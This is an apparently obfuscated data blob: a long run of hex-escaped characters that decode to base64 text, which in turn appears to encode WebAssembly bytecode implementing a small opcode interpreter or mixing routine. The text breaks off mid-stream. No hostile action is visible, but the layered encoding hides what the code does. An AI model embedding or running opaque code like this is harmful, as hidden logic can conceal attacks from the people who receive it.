\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x36\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x7a\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x59\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x67\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x68\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x69\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x49\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x4d\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x52\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6d\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6e\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6f\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x67\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x6b\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x70\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x73\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x74\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x75\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x34\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x38\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x42\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x79\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x7a\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x30\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x51\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x55\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x5a\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x34\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x35\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x36\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x6f\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x73\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x78\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x2b\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x2f\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x67\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x41\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x45\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x4a\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x6a\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41